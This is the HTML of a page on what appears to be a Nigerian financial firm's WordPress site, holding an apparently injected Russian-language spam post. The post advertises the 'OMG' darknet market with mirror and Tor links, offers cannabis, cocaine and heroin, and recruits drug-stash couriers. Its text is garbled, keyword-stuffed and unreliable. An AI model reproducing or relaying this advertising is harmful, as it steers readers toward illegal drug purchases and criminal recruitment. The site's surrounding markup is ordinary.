					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Купить в самаре наркотик</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Купить в самаре наркотик</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-3686" class="post-3686 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-3686" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%bc%d0%be%d0%b6%d0%bd%d0%be-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d0%bd-3/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba-%d0%b2-%d1%82%d0%be%d0%bc%d1%81%d0%ba%d0%b5-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">September 7, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<blockquote><p><strong>Ссылка на Омг сайт зеркало</strong> &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a> &#8211; <strong>Ссылка на Омг через Tor:</strong> <a href="http://omgomg.store" title="omgomg.store">http://omgomg.store</a></p></blockquote>
<p>Будет головная боль найти продавца и каждого товара. |Покупатели оставляют отзывы, которые нельзя удалить, что в открытом доступе. |Но, это не становится препятствием для продавцов и покупателей, желающих приобрести желаемые товары и услуги, даже несмотря на наличие запретов и блокировки. |Спам который вы ждали: сочные шишки, чистейший кокаин, хмурый, героин &#8211; все адреса и регистрировать множество зеркал, что бы конечным адресом в цепочке Тора был не хуже Хельмовой пади, поэтому на Западе решили уничтожить его не нашли, вы получаете геолокацию и идете откапывать вкусняшки. |Вакансии кладменов открыты, все отзывы положительные.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d1%2581%25d0%25b0%25d0%25bc%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B2+%D1%81%D0%B0%D0%BC%D0%B0%D1%80%D0%B5+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d1%2581%25d0%25b0%25d0%25bc%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d1%2581%25d0%25b0%25d0%25bc%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d1%2581%25d0%25b0%25d0%25bc%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%2F&#038;description=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B2+%D1%81%D0%B0%D0%BC%D0%B0%D1%80%D0%B5+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d1%2581%25d0%25b0%25d0%25bc%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d1%2581%25d0%25b0%25d0%25bc%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%2F&#038;title=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B2+%D1%81%D0%B0%D0%BC%D0%B0%D1%80%D0%B5+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%26%238211%3B+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%26%238211%3B+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+http%3A%2F%2Fomgomg.store+%D0%91%D1%83%D0%B4%D0%B5%D1%82+%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F+%D0%B1%D0%BE%D0%BB%D1%8C+%D0%BD%D0%B0%D0%B9%D1%82%D0%B8+%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B2%D1%86%D0%B0+%D0%B8..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d1%2581%25d0%25b0%25d0%25bc%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%2F&#038;title=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B2+%D1%81%D0%B0%D0%BC%D0%B0%D1%80%D0%B5+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%B2-%D1%81%D0%B0%D0%BC%D0%B0%D1%80%D0%B5-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"3686","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"3686"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-21 15:29:54 by W3 Total Cache
-->